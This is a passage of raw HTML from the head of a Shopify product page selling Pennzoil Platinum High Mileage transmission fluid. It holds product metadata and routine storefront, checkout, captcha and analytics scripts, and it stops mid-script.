

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://majorbrandsoil.com/products/pz-plat-syn-hi-mile-atf-6-1q
body_size: 19122
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="ahrefs-site-verification" content="ec23bca69fd3c3ed9c73ca2dffd1c7f8896477c984a6015baeaf32bf28f7756c">
  <link rel="canonical" href="https://majorbrandsoil.com/products/pz-plat-syn-hi-mile-atf-6-1q">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#d4253f">

  
  <link rel="shortcut icon" href="//majorbrandsoil.com/cdn/shop/files/MajorBrands-Drip-RGB-1_32x32.png?v=1613518542" type="image/png" />
  

  <title>
    Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6/1QT &ndash; Major Brands Oil
  </title>

  
  <meta name="description" content="An automatic transmission fluid formulated to meet the needs of high mileage automatic transmissions. It is a blend of high quality base oils and a unique additive package that has been fortified with a special seal-conditioning agent.Heat is one of the biggest killers of transmissions. As transmissions age and mileage">
  

  <meta property="og:site_name" content="Major Brands Oil">
<meta property="og:url" content="https://majorbrandsoil.com/products/pz-plat-syn-hi-mile-atf-6-1q">
<meta property="og:title" content="Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6/1QT">
<meta property="og:type" content="product">
<meta property="og:description" content="An automatic transmission fluid formulated to meet the needs of high mileage automatic transmissions. It is a blend of high quality base oils and a unique additive package that has been fortified with a special seal-conditioning agent.Heat is one of the biggest killers of transmissions. As transmissions age and mileage"><meta property="product:availability" content="instock">
  <meta property="product:price:amount" content="42.21">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://majorbrandsoil.com/cdn/shop/files/550042075_PZ_PlatinumHighMileage_ATF_1qt_US_1200x1200.jpg?v=1749067785">
      <meta property="og:image:secure_url" content="https://majorbrandsoil.com/cdn/shop/files/550042075_PZ_PlatinumHighMileage_ATF_1qt_US_1200x1200.jpg?v=1749067785">
      <meta property="og:image:width" content="1200">
      <meta property="og:image:height" content="1200">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6/1QT">
<meta name="twitter:description" content="An automatic transmission fluid formulated to meet the needs of high mileage automatic transmissions. It is a blend of high quality base oils and a unique additive package that has been fortified with a special seal-conditioning agent.Heat is one of the biggest killers of transmissions. As transmissions age and mileage">


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="nzZ8bReLRxdgFCojN2VciPxur18r2MAQySc2K-k2e7c">
<meta name="google-site-verification" content="nzZ8bReLRxdgFCojN2VciPxur18r2MAQySc2K-k2e7c">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2085486673/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://majorbrandsoil.com/products/pz-plat-syn-hi-mile-atf-6-1q.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a1f0d88daa9b9b5d56bbed44a9b565bb","betas":["rich-media-storefront-analytics"],"domain":"majorbrandsoil.com","predictiveSearch":true,"shopId":2085486673,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "majorbrandsoilstore.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"District - YASH - 09-09-2024","id":138778509497,"schema_name":"District","schema_version":"3.1.1","theme_store_id":735,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "majorbrandsoil.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//majorbrandsoil.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//majorbrandsoil.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//majorbrandsoil.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//majorbrandsoil.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0020\/8548\/6673\/t\/5\/assets\/callforprice_install.js?v=1644234830\u0026shop=majorbrandsoilstore.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2085486673,"offset":-18000,"reqid":"b89dd6ca-5a6a-4c9d-89a0-ffb2d80dcb76-1768367282","pageurl":"majorbrandsoil.com\/products\/pz-plat-syn-hi-mile-atf-6-1q","u":"fb5ba1abea28","p":"product","rtyp":"product","rid":2404417536081};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//majorbrandsoil.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://majorbrandsoil.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/theme.scss.css?v=71332834552174327681765902767" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/slick.css?v=98340474046176884051725861326" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/slick-theme.css?v=165723223158248316831725862526" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/owl.carousel.css?v=103640546699724732651725861326" rel="stylesheet" type="text/css" media="all" />
  <link href="//majorbrandsoil.com/cdn/shop/t/7/assets/owl.theme.default.min.css?v=135046118358282713361725861326" rel="stylesheet" type="text/css" media="all" />

  


  <script>
    window.StyleHatch = window.StyleHatch || {};
    StyleHatch.Strings = {
      instagramAddToken: "Add your Instagram access token.",
      instagramInvalidToken: "The Instagram access token is invalid. Check to make sure you added the complete token.",
      instagramRateLimitToken: "Your store is currently over Instagram\u0026#39;s rate limit. Contact Style Hatch support for details.",
      addToCart: "Add to Cart",
      soldOut: "Sold Out",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account."
    }
    StyleHatch.currencyFormat = "${{amount}}";
    StyleHatch.ajaxCartEnable = true;
    // Post defer
    window.addEventListener('DOMContentLoaded', function() {
      (function( $ ) {
        

        
          
        })(jq223);
      });
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <script type="text/javascript">
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.expand = 1200;
    window.lazySizesConfig.loadMode = 3;
    window.lazySizesConfig.ricTimeout = 50;
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/lazysizes.min.js?v=177495582470527266951725861326" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/lazysizes.min.js?v=177495582470527266951725861326"></script><![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/vendor.js?v=74541516742920575901725861326" ></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/vendor.js?v=74541516742920575901725861326"></script><![endif]-->
  
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/theme.js?v=157234131697911078511725861326" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//majorbrandsoil.com/cdn/shop/t/7/assets/theme.js?v=157234131697911078511725861326"></script><![endif]-->

  <!-- Shell LubeChat JavaScript snippet: 
<script type="application/javascript">
window.lubechat = window.lubechat || [];
window.lubechat.push(['config', {
language: 'EN',
country: 'us',
launchBarVersion: 'xl'
}]);
</script>
<script src="https://www.andromeda-lc.com/js/lubechat.bundle.js" async="async"></script>
-->

  








                            
  <!-- Global site tag (gtag.js) - Google Ads: 706643333 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-706643333"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706643333');
</script>
 <script>

  gtag('config', 'AW-706643333/ei1wCLWOhLUBEIWL-tAC', {

    'phone_conversion_number': '(800) 968-9000'

  });

</script> 

<script src="https://lubematch-supplier-link-assets.s3.eu-west-1.amazonaws.com/index.js" defer></script>

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2085486673,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2085486673,storefrontBaseUrl: "https://majorbrandsoil.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"438829241","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LP4K31ZDCX\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LP4K31ZDCX\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Major Brands Oil","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"majorbrandsoilstore.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/majorbrandsoil.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":42.21,"currencyCode":"USD"},"product":{"title":"Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6\/1QT","vendor":"Pennzoil","id":"2404417536081","untranslatedTitle":"Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6\/1QT","url":"\/products\/pz-plat-syn-hi-mile-atf-6-1q","type":"Transmission Fluid"},"id":"42810774880441","image":{"src":"\/\/majorbrandsoil.com\/cdn\/shop\/files\/550042075_PZ_PlatinumHighMileage_ATF_1qt_US.jpg?v=1749067785"},"sku":"PZHMATFQ6","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://majorbrandsoil.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"2085486673","storefrontBaseUrl":"https:\/\/majorbrandsoil.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":42.21,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6\/1QT\",\"vendor\":\"Pennzoil\",\"id\":\"2404417536081\",\"untranslatedTitle\":\"Pennzoil Platinum High Mileage Automatic Transmission Fluid - 6\/1QT\",\"url\":\"\/products\/pz-plat-syn-hi-mile-atf-6-1q\",\"type\":\"Transmission Fluid\"},\"id\":\"42810774880441\",\"image\":{\"src\":\"\/\/majorbrandsoil.com\/cdn\/shop\/files\/550042075_PZ_PlatinumHighMileage_ATF_1qt_US.jpg?v=1749067785\"},\"sku\":\"PZHMATFQ6\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
